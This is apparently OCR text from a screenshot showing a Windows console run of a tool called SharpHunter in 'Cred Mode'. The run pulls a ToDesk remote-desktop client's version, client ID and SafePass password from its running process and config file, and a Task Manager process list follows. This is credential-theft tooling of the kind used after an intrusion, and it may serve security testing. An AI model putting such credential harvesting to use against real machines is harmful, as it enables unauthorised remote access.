 C:\Users\Administrator\Downloads\test>"SharpHunter (1).exe" todesk
$$\       $$$$$$\ $$$$$$$$\  $$$$$$\  $$$$$$$\
$$ |     $$  __$$\\__$$  __|$$  __$$\ $$  __$$\
$$ |     $$ /  \__|  $$ |   $$ /  $$ |$$ |  $$ |
$$ |     \$$$$$$\    $$ |   $$$$$$$$ |$$$$$$$  |
$$ |      \____$$\   $$ |   $$  __$$ |$$  __$$<
$$ |     $$\   $$ |  $$ |   $$ |  $$ |$$ |  $$ |
$$$$$$$$\\$$$$$$  |  $$ |   $$ |  $$ |$$ |  $$ |
\________|\______/   \__|   \__|  \__|\__|  \__|
>>>>>>>>>>>>>>>>>>>>>> Cred Mode <<<<<<<<<<<<<<<<<<<<<<
[*] Hunting credentials from ToDesk process.
>>>>>>>>>>>>>>>>>>> Hunting ToDesk <<<<<<<<<<<<<<<<<<<<
[*] Hunt process: ToDesk.exe PID: 4876
[*] Process path: C:\Program Files\ToDesk\ToDesk.exe
[*] config.ini file path: C:\Program Files\ToDesk\config.ini
[+] ToDesk Version: 4.7.6.3
[+] ClientId: 366105128
[+] LoginPhone:
[+] AuthMode: 1
[*] Security configuration: Use SafePass only
[+] SafePass: 1440x900
[*] Hunt End: 0.0417497 s
任务管理器
文件(F) 选项(O) 查看(V)
进程 性能 用户 详细信息 服务
名称 PID 状态 用户名
svchost.exe 260 正在运行 LOCAL SE...
svchost.exe 1212 正在运行 SYSTEM
svchost.exe 1232 正在运行 SYSTEM
svchost.exe 1424 正在运行 SYSTEM
svchost.exe 1440 正在运行 SYSTEM
svchost.exe 1700 正在运行 NETWOR...
svchost.exe 1748 正在运行 NETWOR...
System 4 正在运行 SYSTEM
taskhostex.exe 2664 正在运行 Administr...
Taskmgr.exe 3112 正在运行 Administr...
TeamViewer_Service.exe 3200 正在运行 SYSTEM
ToDesk.exe 4876 正在运行 SYSTEM
ToDesk.exe 4148 正在运行 Administr...
w3wp.exe 2460 正在运行 DefaultAp...
wininit.exe 376 正在运行 SYSTEM
winlogon.exe 412 正在运行 SYSTEM
winlogon.exe 2432 正在运行 SYSTEM
WmiPrvSE.exe 3920 正在运行 NETWOR...
YunDetectService.exe 2596 正在运行 Administr...
系统中断 - 正在运行 SYSTEM